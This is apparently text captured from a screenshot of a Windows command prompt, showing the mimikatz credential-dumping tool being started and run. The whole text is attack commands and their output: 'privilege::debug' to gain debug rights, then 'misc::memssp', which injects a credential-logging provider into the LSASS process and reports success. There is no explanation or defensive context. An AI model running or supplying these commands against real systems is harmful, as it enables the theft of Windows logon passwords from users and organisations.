 本地磁盘 (C:)
mimikatz 2.1.1 x64 (oe.eo)
C:\>
C:\>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz #
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
Injected =)
mimikatz #